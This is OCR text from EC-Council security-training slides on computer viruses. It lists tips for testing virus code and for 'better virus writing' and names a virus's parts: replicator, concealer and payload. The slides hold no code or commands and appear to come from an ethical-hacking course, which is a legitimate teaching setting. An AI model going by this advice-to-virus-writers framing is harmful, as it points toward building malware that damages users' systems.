

EC-Council

All Rights reserved. Reproduction is strictly prohibited

### Testing Virus Codes

- ¿ Take the back up of virus codes
- ¿ Use RamDrives
- ¿ Use anti-virus utilities

EC-Council

# Tips for Better Virus Writing

- Use the heap memory
- Use procedure calls
- Use a good assembler and debugger
- ¿ Don't use MOV instead of LEA

### Summary

- **⊙** Computer virus is a self-replicating computer program that spreads by inserting copies of itself into other executable code or documents
- Basic pre-requisites for virus writing is thorough knowledge of assembly language
- ¿ Utilities as turbo C compiler and Norton utilities facilitate virus writing process
- Virus consists of three parts: replicator, concealer and payload